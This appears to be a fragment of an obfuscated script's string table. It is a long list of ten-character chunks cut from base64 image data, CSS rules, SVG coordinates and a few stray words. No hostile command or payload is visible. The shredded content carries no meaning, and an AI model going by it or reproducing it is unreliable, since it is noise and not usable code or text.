"43sUkwvdOR", "ItnN5Lo280", "bGzskx2HfN", "uKc7R4dlJ3", "FyXuRYl7AA", "fILvvilmYT", "3KtvXhwQ96", "9xb7rA46Ln", "fWOol7urMO", "ol74l6EuFf", "zYyjz2Duxb", "hNpTNtW0cj", "TuOcxE/fWO", "Nbkfkw1LgD", "QzbbVKvU6W", "0A8sIIdPml", "ZMooFj3qoD", "95ldvmDzY2", "wq3UO7Y6xY", "Pcw9FYW5V2", "sCJ0TAF06Q", "R9JGayQ6F7", "G7673LZjS5", "TlboizspU9", "WA7YQjnzua", "i949nDPtdO", "PvUq5j/+v/", "aRNzzOYl7F", "A4CTEPXEvQ", "ldKoWOadyO", "6aJOYOZGWm", "PgcLcSzPjk", "wghdFfxAkM", "5Fnec8Ypwi", "H0jTD3MPcs", "kBIdtvKPJ5", "oW9+mbZxM1", "yWPyITRDLM", "/nJe6VnXeH", "zxFxWaiTpb", "SGpCcS9pIm", "vvEfWM3tGR", "Y86nSyTzwt", "/E3LMyMff2", "HfqXbyXco8", "GfitbrFPyV", "zI7JTMOnuo", "yYcQQp3iT1", "ed+vB4qO+8", "6pCbqpEvwm", "MUCAJ+acOT", "5Olmmvq4ii", "dgvzQxX/bp", "gC7D1Np7Dv", "5kAHgVMQ9c", "zUyTJ9WPdN", "fWtWO+Kpzu", "e4/z/ehGxL", "ALjMz3Ves4", "c7Az8VrfYp", "nFb+TK5D1O", "QxbVtFI9+X", "czU2nTHqRc", "0Bbw18nVxq", "Ftor75/50t", "9dU2cKk9en", "M1wEvdsi7d", "n+5szI9paz", "W+HBi/ETKt", "lSYOIO7Nch", "qdLJMPt8U6", "Uv5Erk/c4b", "QKmPlmk6n/", "WfCiwGV2Hu", "m7v7uZxbyH", "Bx+YNpn02c", "aGTZS7d1Tr", "5rUzrh7XgD", "mj87RyRMDd", "OgAAuOgh8o", "MO2b5TG5Xg", "aAcPLHbk7i", "sTcqzMx9/Y", "HgQw0AAABa", "zHEO9xDznY", "sLcKzHjk2H", "PRMf8UyN1E", "8x+psRBzLw", "ZoQ4lpr/+m", "eD1Udt4d2u", "M6iXseM3Fv", "Lvhnwvandh", "aT+Wfj7lse", "dYOft9UqCa", "AAaOfhEQBY", "1WyqYfolPz", "8yvdWZDgj6", "90RMnznANJ", "9cW90Stwrb", "SZ3F4EG5Qx", "3dkNLlpTQg", "xL7Yl8AADw", "4MPeMwtxrY", "P4Z7iwqBpL", "f9zbkXnpdX", "ZQxITjU9DO", "mOI8JzuiQ1", "61CVyfOe5p", "ReUMTdtnzq", "DxG7eWbHZK", "1vczMdF+xh", "O419x38A2O", "jf995no5Ii", "QNBFS51H2X", "qEGpVsOyBU", "VZ25J4p4X4", "r6nA5IOiiZ", "PbzxA3/xl/", "yYyITPp77I", "p0g7j28+1V", "ACwJV5SAQC", "AxdT3X0Eil", "Ht4T84AAAA", "D5EEIIobp4", "NnIhEYSc9L", "QLAvxJn6wo", "3QnsxzRmhp", "kKmzS2Pycm", "S9gc2lh7ba", "kbwz03eWeh", "sSAABMJu6J", "jq9M2xb2WK", "9GPuKe7lRe", "k4A2DVxT9y", "ncWLzGE0Es", "pzvDk4h7di", "qgq9Rypl9K", "w343ucpYz/", "2sCnu1TcvD", "7R4dlJ3FPm", "MQGcR0019Q", "jmn/3iL8qo", "x85wHinq/i", "985Ywuf4MG", "JFcxC38OY4", "AADAAb2MfO", "3RmaRNzzOY", "mX4pTXzfLh", "UmP76a5KYO", "lG9qYmHuYe", "AH18pigAAH", "r88caG/vGv", "7hlApgROln", "NDuGM", "Fd6AAAAA8M", "AIISQIcw9z", "NV6yoY2JuY", "hHhPA", "e+JeRGFT5A", "N7FJML3TkU", "Fd3ZQnxC7Z", "577oFHssUt", "7nwuimeXaX", "3uok7tmc0S", "AaAFvRAAAY", "95sP+z2cW8", "fYebYp7dSI", "GbmwfkHO49", "edR3T++hL1", "MYlKxKdGYw", "Ubi8xQhxLT", "AAI7l3u8nA", "IZ5FP3BP3B", "Pp1b0Pupdf", "nM0KDUTjqZ", "wyAcwInSxz", "zLdBbOfKXE", "uAcD6vPgCA", "eJ9qrRlGv3", "gAAmMsDNwD", "7Vibm3j4m5", "7YeJeL5EPA", "3zJl2fEl6W", "NuWrKSrUuZ", "xEDOvACb29", "z+yYzDR8ql", "ackground-", "io77w7tct5", "mwk6BcQZ7r", "BnudbAZ8I0", "RN+5d97dzL", "M3M8Nq8Q+6", "0cJjjzP2KH", "9hU9/9nTeg", "k2VyvUhSZy", "UIxRp9M3h7", "T3KvtFS9O3", "aWneHViHt2", "Y2tt4NHv6l", "l7J78S94rE", "MSj3p8MS5o", "tHI9+UyQ4N", "xE+IXDdOKW", "9caaZxB14a", "set: 0;\n  ", "Mu4c4Wwfzm", "13/BunmOjX", "W6O37xGM3b", "Ia3o5kp0QG", "94QQihgPgn", "IJQ3gOqYz6", "uKTe27lGdj", "BgCAAME/fE", ".org/1999/", "Gf38fXpsE/", "SmbrjURi7q", "+ZHqrMx0Q9", "r+0svnSyTk", "QEA4JPwPvI", "qZr5P8xaeC", "KYtq2ike/L", "AAAABP5JvI", "25f8AY1/D4", "vfpm1x3Fve", "Cwskfuzk/Q", "lOG2/O5Ppn", "IYF4xAqav8", "HXi0aRbbKu", "xYZVPcq2/W", "S+9Ke7V9jo", "NSvNCWcahY", "bkHvpdX2xN", "fhhp34KVxK", "uCfuJabEve", "LrHrtB3qHm", "rb5zp+XaXL", "AANjGu8hH3", "L3kk532DM7", "/+9I9IpZt6", "cxA74xr/1y", "GqTJr2PJD2", "xz7dZPJ8u0", "FOZemhmfDH", "iHttnMQ93R", "o+mE7JncPu", "hkVvzDvjVN", "T4a552Zi7t", "/oAMAMDZ+Q", "shH9Yle20E", "bFLmso2Jli", "LKGLC8Slo5", "96ZvinuFTX", "3TStj6toav", "P8gsmHEBoq", "hXcdZ9fmfo", "b5i/Ke5FN8", "5HoC848P9a", "Um2qdfCPDP", "LMPcw9xwoz", ": center;\n", "Oh80mVZDVM", "7LDzbzrdGz", "E08xCxm2d2", "biwKZxUy8f", "R7ic7j3Wr5", "TPM69HzIhT", "7hbG3jYmxl", "+mf+bsvAOC", "S99Ka49zKR", "KX7mqd+iSa", "pDFtW0Uj35", "YeqOR2Hsrm", "oDD30sz4ZJ", "zDts4nTd3l", "ky/3MTYhQW", "eBqLzFCHEt", "twYAYHPi3s", "8knSzzHO7J", "Zh4jdPLNjM", "/iP/6n/yh9", "zN5dI5Onhi", "s5iXu68+7Q", "wDAGjn4AQA", "B35smFzunq", "oN+cz+vn79", "lu9scgMdSg", "i6tkZv3yce", "klM/DJQgtG", "mnKFvTJfjo", "1skwf1n3Ty", "3obMDU3/re", "OY9VCG5H45", "xr7TZfpC4l", "rUO+R+nBF0", "k7ol7EeKeu", "sQ9wAAngJv", "Je8rMsjO8G", "s4iXsW5+iw", "mAzqNLHFPb", "8Xy6bTzqXp", "uq9Ywy0TwI", "faC+ZanSyT", "unYSCJJ258", "CXC6bTy6vt", "J9t0dZhqme", "TWp/h3scM+", "IW6GM3xH+I", "/YR99LEPQA", "wYG8jn7gX3", "/L5MuorQsy", "tLMzIS3Q4M", "F4UyZ7gn27", "mDVt+aNuYv", "code", "QZtE+bea+W", "GftF8zaAZs", "Qye7CEtZHD", "Ar4K0Tr4tT", "bRSPfl8sMD", "E8py5jRjaK", "5i6YUfEL89", "I/b7+og3/X", "1rscO9jBnx", "cQ8AxnBBAw", "uIewGK44AA", "nClPKGqWfO", "+cKlM/b5ri", "PsC+aecfIR", "vI4mnmI2M0", "1feEhfmvXG", "bIpTZWLu2S", "9C3BP3ElPi", "06nbw5xM5y", "+JC/PeOFWm", "Ht0OCFmGk1", "XintVJ3POY", "KHxyg1EfLN", "nXuuXKabGI", "ACv8OEIAAA", "oh74l6EuCf", "+VrolTZVrW", "ABD01d//Vu", "ZSCKlaCAAA", "e5llsW9dTf", "ika+L5dt01", "7unOu0O7nM", "g2f90d+n63", "rgolDnDPdn", "Ie22cxD3dG", "Q9L8Q9gAr8", "Z+vqnme9jR", "2z17UXZN28", "vCPPlXR3tM", "WQbE5PLsPJ", "d8SiM3VUs6", "hX3ARxb4uT", "r: 1px sol", "KW/N5LeY4d", "37kinWLmvW", "cD36oURtjF", "+3KZoUGpnX", "MbeN70Hx6k", "+9VCps0tl4", "XYmdtk6nR0", "7Qypq6t0dv", "kHR/uVwuZN", "5AwAATOI18", "t6T3/OAca/", "56U9yrb3Zc", "ibmnpWJube", "9iqefllxeu", "2bdmFCDkjQ", "0vb4BnWbTW", "afELskNcGZ", "40Ea03ZVNI", "7AyvRtzzOY", "CZv4xpL5iF", "gYk0pm0Lcu", "IiOtzjjEPb", "snAxdT3X0E", "tdODh3sU9U", "FZz6VvoGrr", "RJO7MLcVm1", "BADCbAycAA", "37AD//kT6m", "jn2uapQyEZ", "09CSJSX0YJ", "5vriEf3iGU", "C763W9iU2C", "y/Jgg+uCWZ", "7N+3duQu2C", "rvmllTF1bo", ">\n        ", "x9/SpJzEx9", "FY2OmOUW/E", "jcjKkmXEoU", "wBAA5C3BP3", "MPc0/ssJ6J", "8e7xH7FiKI", "HXhpnCoz9n", "NcapM4w482", "kLZpT3qNJs", "++lM6HxS5V", "E3Kvxkg1tT", "Aim+ZIapss", " 284.61 14", "Uw45P1GUda", "tuTw+QqueO", "+jn2uaZQyE", "Fv8IY3iHwA", "f7jgiWm6hf", "/pnpM5Epr4", "jtWfi41vQr", "TuKePJC4pz", "br1NDc2+8W", "BLNrqf02mf", "54RoRtzTnX", "BogzD3MPYs", "e4M3RDZFPg", "Tu6c46xD0A", "cU93jg7LTu", "Fs3/ybfC8S", "KklwbRfLI/", "DH4lMnnbAx", "i2jZ403CO1", "rc075G4svy", "QITeKppMzM", "MtoIQPdibr", "Gx67oSR6a+", "5LhTtwqE6W", "urHbswef22", "gaplTy2Y6b", "O4ZzYS9wAe", "mWqc9EbUjA", "0eyUC53lYK", "ol06m73h6M", "cw9izD3MPc", "AYAAAAHfHV", "AEXBAB8Cr5", "kTnS6aB59v", "p3qc1dujO4", "9yLEPfEvdE", "X99PSt27dG", "wCaMbfZ/BN", "TTqbJwMXU9", "nWkvmGt1sk", "tG87wz2tfY", "Q73ZBdvwdS", "zuKe4MGgax", "Bw/077htf0", "s9DPwAAV/m", "jO8GnHP7iT", "7uX22jfFvc", "5zhnsACmdI", "JHUmMvX1Tz", "iyrC1T/10m", "hOLzCb7LHq", "UvbWLWFCeY", "M7okNQE4l7", "ZWd4NeKez0", "TOctQPJq9j", "q8Q+4nTdLa", "pi6tkZv3yc", "Q74z4kfaQ3", "vAWf/d1Xxd", "xPsIcc83eL", "VT3Mttinub", "kROlnm/S1s", "4V9/suLDKp", "AM8FFocwZ7", "DCKEZYjNGa", "nNvTdh8iGE", "25zZs7NvZQ", "5rdjUOqU8O", "ph7mHsWYe5", "jMtPwqW6hE", "ZxgQrcsS5h", "98QO65mYe1", "1PCWzN5dI5", "Q5haj7OkNw", "TkpVsXcp0F", "eItNcU/cKz", "kx88MxzyHe", "3ElLjXvdl+", "vMIK4J0Lcc", "9YW+b8xcsa", "zlwLXSWr03", "u/cPgQblDE", "ga6s+AGCyR", "T6fcO6Wj73", "LN+5fQg2KG", "tcOaWJO55I", "Rdtuycly/0", "vhnwPciOQ7", "DuJe8rMsjO", "ZFWZxzintl", "d536A74xhd", "C7+/6b+4Jm", "ylwYd8voz6", "vG0VuGZvrF", "zpDcA0n4a6", "7mVqvktzJS", "EPAM7LQwAA", "/s7UyJ2hin", "6jLiXcBL32", "FvYZNcW93m", "cw9zT0Vh7p", "cB0TrMgR5x", "F8sj8n1Z0i", "uuNRGLurWN", "vlgDXAg4p6", "mzM6JDWBuJ", "WZ8Msw9NxN", "lz3AvwmbAN", "AACYStzL/D", "t: bold;\n ", "9eEyYcQQt+", "8x2lrHqU3t", "ibmnTz2Jib", "2WK6Ob7cS9", "9jv/8A8/kn", "uXbsqutlH3", "QIqli0mfzC", "uGc2EvcAAD", "Z7ivWcMsEM", "dq3neGe1vo", "xljDuE/PV/", "pASHbbyjye", "Wr9MMXmenr", "yAcAkOXhCg", "jwiqb4l59s", "/MOuZ80SWt", "ZbV7JTK1Nd", "DT2ORGepQY", "5juxQlMaHg", "h3THJ9806G", "c6J+6VNtsP", "h3vPzhDPHT", "PHu8R+xYii", "7bKp1ClpDF", "3uzfbDxL30", "v6KHTsbIv4", "RqU+sl2TG4", "TmfUzzjXMG", "v0wxTy/DTL", "oUJMzH3RH2", "UAcFna6Y9Q", "VTD9Et+Zuw", "Z+lZ8KLAZX", "n-height))", "DhP3AACASb", "9yLEPXEvMS", "cKvPxIxyae", "Ww357kmq7F", "U1RsJupkmT", "uReel1frE2", "AAJB5H/mIe", "qXvsCn03mA", "/NA/M/XwTD", "pdTNnb5Uoy", "Z+nnTFGetC", "TCg21Tr5Ro", "TuKe7hwdlp", "AM97MAAAAE", "SCVTnifGZK", "mYe7bJRzC9", "6Z/8iTYzuC", "AnTn5ST5xb", "wISGB+AyM9", "mb/+o9c55D", "0Mz4Z5p6bi", "bfz5h7r1W7", "eCYwkca0bR", "EDAIBnliOf", "D3HOgMPfSz", "fXinsLkQ8A", "xL3lu732ey", "Yve4Z7T7Tv", "N8lr2YfE7p", "8zbFvfpm8a", "bGJ8PcczMx", "LeNx5nG3Aq", "K62U7cSxP3", "HuBlO4p5t8", "i3loncU931", "Jk+tNkbHru", "YVMc0YoaJF", "DPAzPzTmik", "9RdqV2DKp2", "XNAldKoWOa", "7ulOn8/nJO", "opriXWRb31", "//hP5gvkgg", "AADAeryAAQ", "3q4VMm1suE", "3Uph8ovqMQ", "AADACW9oAA", "0siJ0TgB06", "OZ8jT06w33", "EvZHNjgvFv", "Z7n11++6r/", "iblXZ2Lu7W", "PlgKCLljqP", "XifL22YLdC", "cTi/bmwtwb", "PPIR99SXZz", "TikeiMPCTn", "+zxHrFjKYa", "1TwrszNdh4", "ruH/uT2erN", "hPZimjNCSQ", "7XjF7wUAAB", "GpXbSyTQZu", "FkPZUjuQVf", "xVeXFv/c7v", "bEvaj/58Y8", "3kLsz74lSZ", "pqQeCZjgcg", "3e+JvIBAFB", "AABALy8RAA", "XwtxbxsTcq", "zSSfLPId7s", "RnHeIeAKyB", "OpsnAxdT3X", "U9AADYL4dY", '288.99Z" f', "K0SLxiE0DZ", "NAFmZmtEsn", "RwIBSmRfN2", "PQBgzxxUAA", "Ir9pZurVFQ", "2pF4p7VSdz", "KMs5Hpv1MN", "lwNYEwcoKZ", "ntXL16+M7A", "dBVajnTL+V", "3eWw891Rj2", "iwiZ4/KDzX", "5C6YZt6jyr", "ktQEZ5p3S2", "0bzvDPa3VD", "HeOVOrn/XF", "PuFeDuOfzv", "/y8f/Cwfj+", "OOeYfmjBvH", "5elkmfq6ii", "U1NB1TGfWX", "9c4ib4Rycc", "2JjQCFh7r1", "LTX39dE6fK", "h7AABP5nv8", "S1O4l55Yis", "QPOQAwJeIe", "YXkc4mTN3x", "EeKeuJeYEv", "l7Vidxz2Mm", '10.21Z" fi', "MDxMTOp9qn", "\n    justi", "c32w8S99Ka", "TOp9U+VTD9", "asnxL7/iHg", "79huR9nBJ2", "ZMZho+1S10", "wsTcqzMvhb", "8VJFCKFmYe", "T0iLmZzD2v", "uZ9vosGfas", "mYezVesqGN", "kTF0rq3/82", "S9yEirMw5x", "HZ9qepmZ6b", "91it/Klclj", "2zmJe7pzdF", "DPc+ZsA3Fm", "hQsxb8ac34", "vpTOh8UiVZ", "yTK4XSepMZ", "NROOpkmAxd", "+68NYjf1Dn", "pmhQamddDJ", "a+/woSsYTM", "88nnLvl1sT", "urch99Lr+m", "pOMzSSfLPI", "krmEGd9mQ5", "Isw9zD0HCn", "Tqf+mQ/nQm", "S840+6Wx+R", "!important", "d+ulkmfZtZ", "P6+f8rmZRr", "n2z647iXnR", "PfjjKAzEw1", "4U9+qbHReK", "DW3M2FYxKP", "1LvhedmDeW", "e63cc7UPY5", "qHmnY8LGCU", "WgQwI3QyTF", "j5oCDnDPZx", "Nca++2XGhu", "7dgasPNaFz", "kytVqkGGcj", "Y6bbw5k+uf", "bIJ+69/HJP", "lx38MCWYcz", "UzoiklM/DJ", "JFy2E6YrPA", "SNZy9Jbnek", "4a552Zi7tV", "F1TbFPXFv8", "bJF2lljP9U", "jKU3XCzK/6", "2jk+3LZNh1", "AByNlxwAAL", "1czKklwbRf", "SJSX0YBra7", "/DYvcU+q4O", "cS9F3eJbw4", "e5p6Iw90rM", "D/+i/9KjRk", "PiXvdm+2Hi", "ul/duPfiRT", "b7QeJe+lNc", "KbsbKpjd19", "4hzA9D76jb", "eJS3nWIE7b", "ONsZurnwsG", "OIl79aW3Oo", "uBch7ol7o1", "NJsmiWYqbX", "S8lAAAchrg", "McOwNaRgPm", "5ZBZ1N7caU", "I3AMQ4cIBA", "nEveztxL2e", "AcFseSAGA3", "YcHwK2jk75", "a1ei1+0jGR", "83008 68.8", "6JexHinriX", "OUADg8cU/c", "NbTzHOIUzN", "O6ry3A2xUz", "gY4mY4w3eE", "5NkXtoRtIw", "MpZNrccpm4", "vpLIh8AAJy", "Id7MsJ/ubM", "pwiYm5J6pe", "TPjl+aBuZ9", "zEdL33dIxK", "zMx0X7GGWy", "R99SXZzuJe", "74l6EuCfuj", "Ol+6gWWEkG", "Lm9YgA079p", "4+nFoM3M8N", "D3dmVqRuGd", "fK1M+bpjhr", "cA6/CCCwBw", "RpumQBmhE6", "ou3YGrDzWh", "853CvhInVr", "pm+Ke4VNcS", "sJJ3GvjZO4", "VJ3LMt3sLp", "BAMCn433ka", "OKB+KwsNMd", "SlR75D7cUb", "6mSviVJmPH", "Zwq07I23XF", "4LD9KmJIFQ", "BCmI4AzEzH", "06WadvK6Qq", "9yLEPXFvdE", "0BXw1sjXxa", "62odpeKo9C", "7TXFP3MsS9", "1xT9xrueF9", "PbK3Xo3C7R", "8z+9WQT5Nl", "SZjx/h0Nzr", "TP8W7upmFz", "mfr6p5nvY0", "ZjQuYI7Fp0", "MYCKNadsqG", "j6NMWqVM7/", "HVelAEABr2", "Cdxz7Z4C6f", "3NvHxNzT59", "fj/Uc/c0Wc", "tkQlW5Yjzm", "mcxD2LdZqT", "7kWIe+JeYk", "MzpxlDM50M", "KpZ1TPfiBK", "dy/bM8nSxT", "sx/XI3Hvri", "8ckw99xMzL", "Ivaww9zD3L", "zC9y61UzW9", "hIk9nMQ9i3", "4APD29yAAD", "7r1W7rnahz", "C09c7JRvop", "a3O9BfmDYF", "Gc4R7GxHlx", "2HzL936w+b", "YT98KL4h4A", "Ae08Y0zZym", "bW65TFwKoP", "7V4d59gHKj", "0AuHVelAEA", "c3/XvcZFOI", "70LQzHl5fT", "AO3M58ol7S", "eFPfqmx0XV", "ePnD7agcjZ", "TntLmb9+ni", "vzkw0tDAx9", "bNefFI1rL0", "yzC3MPcc6A", "jcDvqb2i7/", "lvDhP3AACA", "iGEEEI+8VJ", "e4l7ZeXdol", "udCCEEIoI/", "gEAAJyCz5g", "Snu1Tefu/C", "6C3PeaZlgd", "BxL2Ei7gkT", "o5VUw6NtW+", "NkU5fF8bMP", "86qQTNh7Lj", "KehPf+Ec8p", "OUz1ACA0/j", "PYp3mJO5FR", "3sPFCwDQhC", "PYIFMaRmPM", "2FnyXdwvuw", "7Zry5n+gvm", "wrTWznJO7p", "k6LDuJe8rM", "9xQNybvinu", "wWem3+KZ1/", "/+43LPfjjK", "yPtU6BW0SL", "z7eK3fvES2", "yS66tr+IdD", "+KC8j3zEvd", "Ox6FsbuKZR", "e7VN+t78zb", "MPcw9FYW5V", "PuI7Agyh5p", "IRkt0nM6xE", "c+eZ+ToplH", "8V1fYF6fK1", "57kmq7FunF", "i7tWZmHv7m", "dM787ziHfG", "uxJGpr6uax", "/Ad9frehOb", "L00Mz4Z5p6", "+v/kn2Zv5Q", "iXm7vbhdx7", "BL3YCr8cgG", "zmbQFFTDg+", "fjZy3n51PO", "zTBP2J/GWH", "q8Q9yam8PN", "BXfg2uxM3B", "LXSyi67tLy", "FUmdw+BBuU", "Zm42Cldn08", "L0XcE/dGp8", "+bDPRnhv9x", "77rvwb9f5F", "N4k1TN2fHv", "+JeZlncW3d", "p8o8KftIzG", "ADwX8Yin7j", "rDQDbJe6Je", "BAKCRuCfuR", "94bnnrxN5C", "HHv0HFvIfI", "DkxD1xL0Lc", "Su3Wd4R7Dd", "esTKIqT9UJ", "c0511iHsA0", "c25F56XV+s", "A8IngDR8AA", "ogo-path-u", "jHMB0PQN7x", "j3jgAAAAcX", "ZXmowWVmPn", "f96tuLgtNd", "wuM7N+3duQ", "YKb+u0ykU8", "9tDhaOXiU/", "px;\n      ", "00rY+raGr1", "ADcgOXIJ+5", "bfcWOtlF1/", "Evd0Z3gScc", "kO+M6tHmAT", "ZdoZXI+7Zn", "AaVuR", "xwn7gEAz3k", "xjuP8/B/OY", "DGvv1JPnGv", "ehtwFM8p7V", "bdEplgVY44", "+Iy8hH3Ai8", "uuQScZLRgZ", "m3XQV+s3HT", "fbMsvXnWsB", "EAwAnXkW9O", "fwgGdZtM4p", "FifFzEAANg", "jqJe7qzDnE", "jFtxbIg9mI", "bYyj6dfLUz", "1OimYe7fx9", "YQ95Im4p4w", "sRAnTIez1y", "9zEDvjHGfv", "t2UuPfwwrt", "Pr+K0jEEjI", "lnltf+mlk2", "f58e28R9bg", "n4+lXC9Myw", "kEqgSpuxsN", "Sztx4HKfTn", "ZjtxL03cAw", "Rc/mDaZxOn", "z+DuYexV2d", "1ytviQvz3j", "fcPl+WhBpe", "7TIt8Us7Ad", "6z7DPYbpeA", "/hwv1rItLn", "9SM31TQTo3", "fw73X8h3rf", "9fs8h3taps", "S4J+6Nzol7", "Im4Z3cS93T", "gP/y9ftX/k", "3oz96wJ+6N", "+Dfm2FzhdA", "QAAgGHerAA", "PAADW5QAOA", "ASUYLZsXh3", "J3bQAAYCov", "ZoQ4lpr/+u", "+YNpn02cvs", "PnMlPDWTB6", "bKp9l/CuTA", "RzPRNMQt9T", "yN5W27dZ7j", "30Y42xm6uf", "QwI3SyzKW7", "+qmMt3p1qn", "eKeY9mdTuK", "nRmMPUSA30", "c2zH9chNjF", "TWzmJe7rz7", "0/j8xz+W/c", "81POqZnOpq", "TXZ1OcKhNz", "xaRjU+27hH", "qQHgMaQi3+", "JO55zMS9tU", "pnJ+5wUozz", "p64N3jD/E1", "36O7/p3rki", "jXvdl+mLiX", "c6LmdcjAkz", "nHeIeAIAb3", "3zy0e6A73u", "zihQsAAHZC", "base64,iVB", "LGcL9R0uUs", "UInxKR6wZI", "AsFuPkU/cq", "e4r8gTiXsL", "Nzbx8Tc06e", "rnnLsuDDa4", "VOKNMnN0kn", "Ex9+pMzL19", "ODF2Km1SST", "2PUm/MZ/fx", "LdJjGvR2ww", "nPRGFmPsVP", "pUwOmPT1jl", "Ao8iv//J1/", "yLbop7mWVx", "yzYzLT8Klu", "0Xcm70p7gE", "JMrhdJ6kxk", "jP2ieRtAM+", "uweeGX1QA2", "nGjOsRqZEd", "HrBZ6bf4pn", "CjtPpZX5wq", "/pxaMEEIvJ", "pHvy2WGBqV", "pTXFP3Cs+e", "W6+9l7AXBG", "FmZmtEsn03", "36ktvdRL3b", "CQAAd+x65B", "e3GlcKUxab", "r05mHg/Mlc", "D5EEJojtiQ", "3rfQh1JjP5", "XP+M1JnI1N", "XAACmW4584", "+JeYkrc695", "kyEJLdtjKP", "AJd5UAKAIH", "Dc0++wXN1h", "AA8SdwT9yL", "JehLjXtSny", "pwuRDCN1db", "uYpc6Lmdcj", "P6yhr/Mvjn", "si3vrbop79", "uaS1vuPcxA", "Ojdfey9gro", "xwQ96Zvinu", "APxS/+/u8u", "NYG4lzQR94", "JeofcjzOCz", "fjGQCVT7XO", "zvIO6tdBL3", "W33FjrZRdf", "oU99/bRC7q", "+x3odQZzKT", "QVpviXn2z6", "PydeQj7vmc", "FMTetpm1CW", "OXAug8usQx", "auoLMl25gK", "ABuTtwT9yL", "T596ElM193", "gcMcZ+5X9N", "eLZQfhPZyJ", "19B9/gWF+h", "dcYh7ZiNxD", "c4bc2j9Ka2", "w9zT0Vh7pW", "urXUS93RnH", "ZGqXapjQ2e", "bHPf3NPYIF", "VwZ3Wwn7qW", "3mvlnqt9GO", "N1VLOuY7sU", "PoTQc7FJoL", "Hz/CobnXK2", "o5pckxmQue", "plgVY44n5k", "dhA2z17UXZ", "ZdWNCDUrSz", "dLPNOAbkv3", "WPXaHvBjPA", "QueTajbVMP", "OZh4jdPLNj", "0tpsjFNl1r", "NzzjlLJL8Q", "4k6WaYP675", "NgJO7BMr7H", "FzgAwIN4F/", "31vcK222Hy", "cW9sddqmuN", "9xLTIl73Zs", "989fXTB4vi", "8Ti3QGM9/q", "M4GJNKZtq2", "h7ZiNxDwCg", "u4WGuwzNFF", "E6P8N53jf7", "bbi5uvkpzL", "gZcaqdaseg", "VrWOaHJOZ0", "4+JuadPPYm", "IwAAfGjeRz", "iAEAMBh9EU", "yTK5e8i9oI", "KkNwvh5yWB", "zvRLaeL7ds", "qdD7pkO+rB", "DQxsEZAAC4", "YwjzwNBaZo", "CQxJ20figk", "4dlJ3FPmVl", "4p7HTNxb6y", "Gm9G4gDkWn", "xtnM1M+ag3", "/l6WSZ+rqK", "OId7oUyXxY", "Knls102nhz", "SzewjBAybW", "DHkHf", "4p64V3zypp", "bORuAcA0+D", "NJ1PfbKfzo", "JIjHPZ/rSI", "eJAAAABzIh", "J8rbZAt0I7", "5tjdn81Rx7", "C0Mx5eX0+4", "izm2FhQTH/", "ZJKpjPrZ5x", "wuRDCKEZYj", "aJ9/IME9Rs", "HiXnpT3Ktv", "TiHtJE3FPm", "kDcALinrgX", "feQMK5lqdL", "emAoE8eO90", "qcUD8RhYac", "0hnE6bueBT", "YjYzTM7JjM", "wKpqkU/cE/", "AuOgh8ol7J", "h4AsMyLOgD", "xyeWOJYxz+", "FFDHh+BS0c", "vGvv1XfHj/", "DGNj72v/8f", "+L95DPl/mL", "PdeK/dc7cM", "kca0bRWNfF", "VO/7/yDP/w", "w7w6sR93xO", "IsQ9cW90St", "2cj036mG5X", "IsQ904Z9xY", "Hfw2w75Psm", "qTJiJuSfqG", "vXesFvtI5X", "san2XcK7Mj", "y87wasQ9n5", "Xj37HUXNod", "/Rz1wRp8p8", "Kqc5EKJOOT", "vmERVnqoTZ", "PWJvzaPEEK", "AABxaIu4tR", "DWmuxNhzGU", "WRE8zUv3NF", "Q5gz3ZJu3Y", "cGd1sJ+6li", "xY62UXX9he", "cEzusZ2LuW", "POST", "q28Wb5q6mY", "zlgKCLljqP", "GuYM9wQWyJ", "8S90Slxr7T", "P/Mc8p2hHi", "BPz48eUP9u", "EojN1VLOuY", "E1xDwDgeBx", "dfG8Ru6h3w", "+4BAE+8gAM", "wDAAD4Bj4U", "uc2EsTMcDf", "kX0Z9RYiZ9", "PXEvMSXudW", "KbMvfDXZE5", "emhmfDHPPz", "JLdtjKPp18", "05n9HP36fH", "AZoZNlalLp", "geh/9xtxT9", "zGUTxMkEDR", "YztCM32KGe", "dtDAm9N35h", "jMcz1279dL", "61JGTiOmQ/", "S95x73OuUr", "1x4h4AsMyL", "VPp8gHAAAv", "TdwDAFo4MA", "pcx70VzT50", "MrX7WF6fK9", "DAR4cPOgAA", "pPiHgAAcDs", "Ss2BLhVjuj", "WjAFff8bU6", "+hBDqFf8ff", "GJPn6ZnTbK", "MRvtdwtzEx", "3c+8Kb/8+T", "0W2zgXWaCc", "aWEkKmzS2P", "0pm2raOT7c", "G7k+zLQtum", "Ie6ZjcQ9AI", "s+J3HPYp3m", "      (var", "9frehObBNM", "By2MuWnJSr", "4gIASHAb+Q", "RNca++ufTQ", "7d25C7YEZ5", "RdtAIDJ+iK", "Lcw9yzCHMP", "d4ebUaFre9", "r8w6515qUg", "P1MiYOYeQU", "xFDTLOTmok", "+s2NT5AMA4", "ufoYekBVOX", "+I1cm73Ham", "979ifT25zl", "AOApAh8AAO", "R1gwY/zWv8", "AQAgANZjnz", "JKth+iU/M/", "raL/7u77Sf", "DGxNzD3NP7", "61Kmu2D2My", "v7cAAIAnvO", "TvIVnAhNpT", "rPl54W9dz8", "16px;\n    ", "iXnpT3Kvtd", "d8YCVh7wEI", "YatyBl8apM", "mRTMmH0II5", "3xCCazL03Y", "kéo xuống ", "wvdORTCg21", "D3b5COY3uV", "z4+/qhnRuh", "iw7iXvKzLI", "01xb2x12qa", "LbmLmvWjuq", "rszFOlVnDP", "R5h7mngOFu", "8rUapFinI1", "sO8OrEfd8T", "kq2H6JT8z9", "Io+jmYeI3T", "GO6FycwHZ9", "1MzD3MPbHD", "S3VMC0XyyP", "2MTH39KknM", "Ye3Um5t4+5", "gEs8lCkZIw", "sM9hul4APK", "7r0Jkw8hhO", "rVapBhnI9N", "+fgRDs29Xn", "QSOJvlNBwS", "mOcO93595l", "Q2G+NUmTVs", "AADYGYdTAA", "UxORnSzDiU", "+w3I8zgs5M", "Nl+rDum1bG", "uYJsdkJnQ+", "Yci3/WKgKy", "4BADZE3BP3", "ElPiXvdm+2", "F8bMPId75L", "0TH3PmOeQ7", '"image0_64', "xfPIJ+5lby", "3im8PEPQAA", "vLGPJ9F73B", "YFc9L2cfOc", "Q75H6cEXRm", "HdnXgfpj0R", "oZNlalLpgw", "+Qj7gUh7vl", "dFh2FnyXdw", "  align-it", "f3kId8M+Io", "HsOFOZemhm", "PAOASBxoAA", "HT65hA3wzk", "1/2nU+QDAI", "Dwk53jHoj7", "9ma3YEJnUx", "pTfFvfpmx4", "Vx3TnxBE6P", "b5PZPrdeXp", "PQAA2D+Hdg", "mamt8NAFmZ", "iZUIZYaFOM", "vinuFTXEvt", 